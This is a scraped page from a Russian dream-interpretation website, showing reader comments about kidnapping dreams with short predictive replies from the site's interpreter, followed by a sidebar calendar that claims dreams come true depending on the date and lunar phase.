decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Возможна важная встреча или знакомство, которое потребует от вас смелости и предусмотрительности.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-19112' data-commentid="19112" data-postid="97219" data-belowelement="comment-19112" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li><li id="li-comment-22609" class="comment even thread-even depth-1"><div class="comment-body" id="comment-22609"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/9a68e6a3cb88afc1af30f80b2a98f557?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/9a68e6a3cb88afc1af30f80b2a98f557?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9a68e6a3cb88afc1af30f80b2a98f557?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a68e6a3cb88afc1af30f80b2a98f557?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Алсу<div class="comment-content"><p>Приснилось, что похитили посреди улицы 3 мужчин. Везли на машине и останавливались 3 раза. Я пыталась сбежать,просила помощи у прохожих на улице, но никто не помогал,хотя все слышали. В третий раз убежала далеко, встретила мед.работника, (не помню точно, но по-моему, рана все же была) начала и ее просить о помощи, а она сказала, что сестра похитителя, попыталась ему помочь и схватила меня, но в конечном счете я все-таки убежала. Очень быстро и долго бежала,звонила всем родственникам, рассказывая  о том, что со мной случилось , но всем было некогда. Хотя отец все же сказал,что после работы приедет и попытается помочь мне. В итоге , я добежала до своего дома (без чьей-то помощи) и рассказала обо всем своим соседям,они были шокированы этим. Подскажите, пожалуйста, что бы это могло значить?!</p> <a rel='nofollow' class='comment-reply-link' href='#comment-22609' data-commentid="22609" data-postid="97219" data-belowelement="comment-22609" data-respondelement="respond" data-replyto="Комментарий к записи Алсу" aria-label='Комментарий к записи Алсу'>Ответить</a></div></div><ul class="children"><li id="li-comment-29285" class="comment odd alt depth-2"><div class="comment-body" id="comment-29285"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Возможно, Вы захотите переложить ответственность за выполнение работы на другого человека или избежать выполнения взятых на себя обязательств. Также такой сон может указывать на препятствия, которые Вы сможете преодолеть, если будете в себя верить.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-29285' data-commentid="29285" data-postid="97219" data-belowelement="comment-29285" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-23706" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-23706"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3acd3d8a6bd9ef811b2eec92779c576f?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3acd3d8a6bd9ef811b2eec92779c576f?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3acd3d8a6bd9ef811b2eec92779c576f?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3acd3d8a6bd9ef811b2eec92779c576f?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Лидия<div class="comment-content"><p>Мне приснилось что моего любимого человека похитила женщина. Он покупал машину у нее и не доплатил ей денег, на утро она приехала с мужиками они избили его и затолкали в машину, а я бежала за машиной и ничего не смогда сделать. Это все было в путешествии в незнакомом городе. Потом искала его с ребятами с работы.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-23706' data-commentid="23706" data-postid="97219" data-belowelement="comment-23706" data-respondelement="respond" data-replyto="Комментарий к записи Лидия" aria-label='Комментарий к записи Лидия'>Ответить</a></div></div><ul class="children"><li id="li-comment-24227" class="comment odd alt depth-2"><div class="comment-body" id="comment-24227"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Любимый человек может оказаться участником авантюры или пострадать в результате действий мошенников. Важно взвешенно принимать решения, связанные с вложением личных средств.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-24227' data-commentid="24227" data-postid="97219" data-belowelement="comment-24227" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-28662" class="comment even thread-even depth-1"><div class="comment-body" id="comment-28662"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/82e373299e69b5a541ac3831519841c5?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/82e373299e69b5a541ac3831519841c5?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/82e373299e69b5a541ac3831519841c5?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82e373299e69b5a541ac3831519841c5?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Богдана<div class="comment-content"><p>Приснилось что я была в учебном заведении и подошёл какой-то мужчина (возможно я не была целенаправленно его жертвой). Он направился ко мне и вдруг парализовало (я думаю это был электрошокер). Вокруг были люди, я начала кричать, но будто никто не слышал (я тоже не слышала как кричала). Я начала терять контроль над телом, тот человек продолжил меня тащить верх по лестнице. Дальше я проснулась.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-28662' data-commentid="28662" data-postid="97219" data-belowelement="comment-28662" data-respondelement="respond" data-replyto="Комментарий к записи Богдана" aria-label='Комментарий к записи Богдана'>Ответить</a></div></div><ul class="children"><li id="li-comment-28681" class="comment odd alt depth-2"><div class="comment-body" id="comment-28681"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон может отражать страх потерять контроль над ситуацией или что-то очень ценное для Вас.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-28681' data-commentid="28681" data-postid="97219" data-belowelement="comment-28681" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-34229" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-34229"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Меруерт<div class="comment-content"><p>Приснилось будто я шла по улице с кем то в другом городе и тут кричит подруга, с которой лет 5 не виделись, кричит мое имя , и я бегу к ней, потом звонит мой папа и говорит быстрее, тут если ты одна тебя украдут , быстрее беги к нам быстрее. И мы с ней бежали, но были такие люди, которые специально крадут людей , не знаю почему и нас вспоминали, но мы не смотря на это хотели убежать. Там была дорога, машины, мы дорогу когда переходили убежали на другую сторону дороги и они за нами, и так как лабиринт мы бегали переходили каждый раз дорогу туда сюда и то, что машины, они не успевали, но все-таки в конце подругу кажется поймали, и я проснулась</p> <a rel='nofollow' class='comment-reply-link' href='#comment-34229' data-commentid="34229" data-postid="97219" data-belowelement="comment-34229" data-respondelement="respond" data-replyto="Комментарий к записи Меруерт" aria-label='Комментарий к записи Меруерт'>Ответить</a></div></div><ul class="children"><li id="li-comment-35042" class="comment odd alt depth-2"><div class="comment-body" id="comment-35042"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон может предсказывать приключения и хорошие перемены в личной жизни. Также возможна незапланированная поездка на отдых.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-35042' data-commentid="35042" data-postid="97219" data-belowelement="comment-35042" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-42576" class="comment even thread-even depth-1"><div class="comment-body" id="comment-42576"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/70ad680aa2941a47911c6a8eb441ccd9?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/70ad680aa2941a47911c6a8eb441ccd9?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/70ad680aa2941a47911c6a8eb441ccd9?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/70ad680aa2941a47911c6a8eb441ccd9?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Анастасия<div class="comment-content"><p>Мне приснилось, что я не закрыла квартиру на ключ и девушка, кажется что незнакомая мне, черные волосы с хвостиком, вроде начинает меня силой вытягивать из квартиры и я начинаю убегать от нее. В подъезде я стучу в дверь к незнакомой соседке толстенькой, она впускает и начинает защищать меня. Похитительница выгоняет силой и ее из квартиры, я опять остаюсь без защиты и убегаю и стучусь к еще одной соседке, она открывает и вроде потом та зашла в квартиру, похитительница не помню больше что было, но что-то точно было.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-42576' data-commentid="42576" data-postid="97219" data-belowelement="comment-42576" data-respondelement="respond" data-replyto="Комментарий к записи Анастасия" aria-label='Комментарий к записи Анастасия'>Ответить</a></div></div><ul class="children"><li id="li-comment-43620" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-43620"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>К вам могут обратиться за помощью или попросить принятие участие в неком мероприятии. Также такой сон предсказывает удивление.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-43620' data-commentid="43620" data-postid="97219" data-belowelement="comment-43620" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-57134" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-57134"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f1f61eb4472cf06d71c36a068532e55f?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f1f61eb4472cf06d71c36a068532e55f?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f1f61eb4472cf06d71c36a068532e55f?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1f61eb4472cf06d71c36a068532e55f?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Марина<div class="comment-content"><p>Приснилось, что меня похитил какой-то молодой парень, сначала был один, но потом ещё появилась какая-то полная женщина. Я у них пыталась узнать убьют они меня или нет, но никто не отвечал. Потом мы заехали на заправку. Я сидела, мне пригрозили чтобы я не выходила. Но решившись я всё-таки выбежала из машины, и стала кричать, люди меня окружили и защищали, выбежала охрана и тоже меня охраняла, по итогу оказалось что меня спас батюшка, он меня постоянно охранял на заправке. Потом приехали родители. Помогите, сон очень странный. Хочу узнать что он мне сулил и почему приснился батюшка (раньше никогда не снилось подобного)!</p> <a rel='nofollow' class='comment-reply-link' href='#comment-57134' data-commentid="57134" data-postid="97219" data-belowelement="comment-57134" data-respondelement="respond" data-replyto="Комментарий к записи Марина" aria-label='Комментарий к записи Марина'>Ответить</a></div></div><ul class="children"><li id="li-comment-57942" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-57942"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон предвещает появление нового друга или влиятельного покровителя.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-57942' data-commentid="57942" data-postid="97219" data-belowelement="comment-57942" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-59005" class="comment even thread-even depth-1"><div class="comment-body" id="comment-59005"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/52a6d3e67aa61639a33c5c7690c5f946?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/52a6d3e67aa61639a33c5c7690c5f946?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/52a6d3e67aa61639a33c5c7690c5f946?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/52a6d3e67aa61639a33c5c7690c5f946?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Александр<div class="comment-content"><p>Мне снился сон похитил незнакомую но любимую девушку она согласилась со мной сбежать,но была за нами погоня и мне пришлось убить кого-то и меня вроде тоже убили.После чего я проснулся</p> <a rel='nofollow' class='comment-reply-link' href='#comment-59005' data-commentid="59005" data-postid="97219" data-belowelement="comment-59005" data-respondelement="respond" data-replyto="Комментарий к записи Александр" aria-label='Комментарий к записи Александр'>Ответить</a></div></div><ul class="children"><li id="li-comment-59201" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-59201"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон предсказывает быстрое достижение цели и романтическое знакомство.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-59201' data-commentid="59201" data-postid="97219" data-belowelement="comment-59201" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-66476" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-66476"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1a848fff5dee3f73839be26d95a7b426?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1a848fff5dee3f73839be26d95a7b426?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1a848fff5dee3f73839be26d95a7b426?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a848fff5dee3f73839be26d95a7b426?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Ажар<div class="comment-content"><p>Меня похитили на улице , в подземном переходе, подставив нож  к горлу. На крики о помощи никто не отозвался , все просто стояли в ужасе, среди людей я увидела своего хореографа, она мне как друг, по ее губам читалось «прости». Привезли на аукцион для продажи мужчинам.   Там Мужчина подошёл с мерзко шепнул что ждёт меня и отпустил. Там же в  большом зале я увидела свою родственницу которая  сказала мне «не разочаруй меня». Я долго шла по коридорам среди таких же как я , кто-то  сунул в карман спички и тряпку, кто-то дал в руки спирт, спирт позже я кому то отдала . Карабкалась куда то наверх,  ползла по веревке между зданиями, сон оборвался</p> <a rel='nofollow' class='comment-reply-link' href='#comment-66476' data-commentid="66476" data-postid="97219" data-belowelement="comment-66476" data-respondelement="respond" data-replyto="Комментарий к записи Ажар" aria-label='Комментарий к записи Ажар'>Ответить</a></div></div></li></ol> </index><div id="respond" class="comment-respond"> <span id="reply-title"> <a rel="nofollow" id="cancel-comment-reply-link" href="/p/k-chemu-snitsya-pohishhenie-97219/#respond" style="display:none;">Отменить ответ</a></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><textarea id="comment" placeholder="Текст комментария"  name="comment" cols="45" rows="8"></textarea><input id="author" name="author" placeholder="Имя" type="text" value="" size="30" required> <input id="email" placeholder="E-mail" name="email" type="text" value="" size="30" required><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='97219' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e6fb0dd8f9" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="189"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></section></main></div><div id="sidebar_second"><aside id="secondary" class="widget-area sidebarsecond "><div id="search-2" class="widget widget_search"><div class="widge-title">Поиск по сну</div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widge-title">Поддержите проект &#8212; поделитесь ссылкой, спасибо!</div><div class="textwidget custom-html-widget"><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><div id="calendar_day_widget-3" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln 